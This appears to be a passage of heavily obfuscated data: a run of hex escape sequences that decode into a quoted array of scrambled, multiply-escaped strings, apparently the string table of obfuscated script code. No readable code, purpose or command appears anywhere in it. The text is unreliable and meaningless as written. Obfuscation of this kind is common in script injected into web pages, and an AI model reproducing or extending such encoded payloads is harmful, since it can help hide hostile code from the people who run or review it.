x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\